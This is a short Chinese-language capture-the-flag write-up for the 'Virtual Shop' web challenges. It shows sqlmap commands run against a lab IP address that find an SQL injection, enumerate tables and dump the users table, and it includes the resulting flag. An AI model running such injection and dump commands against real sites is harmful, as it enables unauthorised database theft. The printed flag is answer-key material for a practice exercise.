目录

[Virtual Shop](#Virtual Shop)

[Virtual Shop 2](#Virtual Shop 2)

前置知识

解题过程



Virtual Shop



打开靶场

可以看到URL有参数传输,再根据题目描述了数据库相关内容,可以确定为SQL注入



练习一下SQLMAP工具

python sqlmap.py -u http://49.232.142.230:12470/filter?category=Sport

可以看到存在多种注入方式,并且数据库类型为SQLite,该数据库是轻量级数据库,没有数据库名。直接查询有哪些表



python sqlmap.py -u http://49.232.142.230:12470/filter?category=Sport --tables



结合题目描述,flag应该是再users中admin的密码那里,直接dump表users的全部数据即可

python sqlmap.py -u http://49.232.142.230:12470/filter?category=Sport -T users --dump

成功获取flag

shellmates{Gg_b0Y_you_kNOW_w3ll_H0w_T0_uSe_uNiOn_4tTacK}Virtual Shop 2

步骤与Virtual Shop相同,sqlmap注入前清除下缓存,要不然扫的是Virtual Shop的结果

python sqlmap.py --purge总结

一道基础的sql注入的题,可以手工注入练习,也可以直接sqlmap梭哈